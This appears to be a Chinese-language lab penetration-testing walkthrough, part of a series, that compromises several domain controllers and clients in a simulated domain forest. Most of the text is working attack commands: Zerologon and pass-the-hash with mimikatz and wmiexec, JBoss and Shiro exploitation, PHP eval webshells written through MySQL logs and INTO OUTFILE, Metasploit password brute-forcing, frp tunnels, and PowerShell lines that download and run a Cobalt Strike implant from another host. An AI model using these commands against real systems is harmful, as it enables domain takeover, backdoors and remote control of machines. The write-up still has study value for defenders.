











三、CS上线在CS上建立中转监听,同时生成木马mac2.exe

通过wmicexec.py上传mac2.exe

成功上线CS



0x05 攻击DAYU父域辅域控服务器一、利用CVE-2020-1472漏洞上传mimikatz对父域控进行置零漏洞探测

shell mimikatz.exe "lsadump::zerologon /target:10.10.10.6 /account:FUYU$" "exit"

说明该辅域也是存在该漏洞的,那么可以通过置零攻击来获取administrator的shell,但是因为辅域和主域的hash值相同,那么可以通过wmiexec直接获取shell

二、利用wmiexec登录proxychains python3 wmiexec.py -hashes :99b81196c641b05ce3cb7fcd7c27e094 ./Administrator@10.10.10.6

三、CS上线与进攻父域的主域控一样,上传mac2.exe

执行后成功上线CS





0x06 攻击DAYU父域普通域客户机一、信息收集使用nmap对其进行端口探测,发现存在一个8080端口

proxychains nmap -sT -sV -Pn --open -p 8080,3306,6379,80,1433,27017 10.10.10.90

发现只有8080端口是开放的,通过firefox对其进行访问,发现目标站点使用的JBoss中间件

proxychains firefox http://10.10.10.90:8080



二、JBoss利用并上线CS工具地址:https://github.com/joaomatosf/jexboss

下载利用工具并对目标进行JBoss漏洞探测

git clone https://github.com/joaomatosf/jexbossproxychains python jexboss.py -host http://10.10.10.90:8080



选择yes,成功获取shell

将mac2.exe放入10.10.10.101这台web服务器上

利用powershell进行下载执行

powershell.exe -Command (new-object System.Net.WebClient).DownloadFile('http://10.10.10.101/mac2.exe','mac2.exe');start-process mac2.exe

成功上线CS





0x07 攻击安全域域控服务器一、信息收集使用nmap对其进行端口探测,发现存在一个8080端口

proxychains nmap -sT -sV -Pn --open -p 8080,3306,6379,80,1433,27017 10.10.10.66





发现80、3306、8080端口是开放的,通过firefox对8080端口进行访问

- proxychains firefox http://10.10.10.66:8080

- proxychains firefox http://10.10.10.66:80



对8080端口进行目录扫描,发现http://10.10.10.66:8080/shiro为shiro框架









二、shiro反序列化利用并上线工具:https://github.com/zhzyker/shiro-1.2.4-rce

验证漏洞是否存在

- git clone https://github.com/zhzyker/shiro-1.2.4-rce.git

- cd shiro-1.2.4-rce

- proxychains python3 shiro-1.2.4_rce.py http://10.10.10.66:8080/shiro/

- pip install pycryptodome

- pip install crypto

- pip install pycrypto

在执行前需要先将key_list修改

通过powershell下载mac2.exe并执行

powershell.exe -Command (new-object System.Net.WebClient).DownloadFile('http://10.10.10.101/mac2.exe','mac2.exe');start-process mac2.exe

但是显示key错误,无法上线







三、mysql日志写入shell并上线CS通过目录扫描发现http://10.10.10.66:80/phpmyadmin,通过弱口令成功登录

proxychains firefox http://10.10.10.66:80/phpmyadmin



通过into outfile写入shell

show global variables like "%secure_file_priv%";

结果为null,表示无法导入导出,于是查看日志





show variables like "general%";

可以看到日志已开启,也可以修改日志文件位置

- set global general_log="ON";

- set global general_log_file='C:/phpStudy/WWW/mac1.php';

- show variables like "general%";



写入一句话木马

select '<?php @eval($_POST[mac]);?>'



访问http://10.10.10.66/mac.php,成功写入



连接蚁剑,设置代理为1.117.58.131 6000,成功上线

上传mac2.exe并执行,成功上线CS



0x08 攻击安全域涉密客户机一、信息收集通过对涉密域进行信息收集,上传fscan

扫描结果如下

存在涉密域,IP为201.1.10.206,且上面部署了http服务



二、构建二级frp(一)相关配置

安全域frpc.ini配置如下

- [common]

- server_addr = 10.10.10.101

- server_port = 12000

- [http_proxy]

- type = tcp

- remote_port = 1096

- plugin = socks5

- [common]

- bind_addr = 10.10.10.101

- bind_port = 12000

- [common]

- server_addr = 1.117.58.131

- server_port = 12000

- [http_proxy]

- type = tcp

- local_ip = 10.10.10.101

- local_port = 1096

- remote_port = 1096

- [common]

- bind_addr = 0.0.0.0

- bind_port = 12000



首先先开启服务端的frp,在web服务器和公网服务器下执行如下命令

- frps.exe -c frps.ini

- ./frps -c frps.ini

之后在安全域中执行

frpc.exe -c frpc.ini

最后在web服务器中执行

frpc.exe -c frpc.ini

注意:需要开启proxy success成功才行

在proxychains添加代理

vim /etc/proxychains.conf





三、mysql弱口令连接并上线CS通过访问http://201.1.10.206:8080

proxychains firefox http://201.1.10.206:8080

访问http://201.1.10.206:8080/manager/html不可进入

于是开启msf,通过设置代理对目标机器进行mysql密码爆破

- msfconsole

- msf > use auxiliary/scanner/mysql/mysql_login

- msf > setg Proxies socks5:1.117.58.131:1096

- msf > setg ReverseAllowProxy true

- msf > set rhosts 201.1.10.206

- msf > set PASSFILE xxx

- msf > exploit



爆破得到密码为root,同时直接登录mysql

proxychains mysql -u root -proot -h201.1.10.206

查看是否拥有写入文件的权限和写入位置,空表示可以写入任意位置

show global variables like '%secure_file_priv%';



写入木马到网站目录下

select '<?php @eval($_POST[mac]);?>' into outfile 'C:/phpStudy/WWW/mac1.php';



于是访问http://201.1.10.206/mac1.php,访问成功,说明存在

连接蚁剑,设置代理为1.117.58.131 1096,成功连接

之后在安全域(201.1.10.5)中设置中转监听,同时生成木马mac3.exe

上传mac3.exe并执行

成功上线CS

还可以通过80端口的phpmyadmin来上线,在攻击涉密域中会讲到,欢迎大家继续关注实战域森林+服务森林下篇

|

|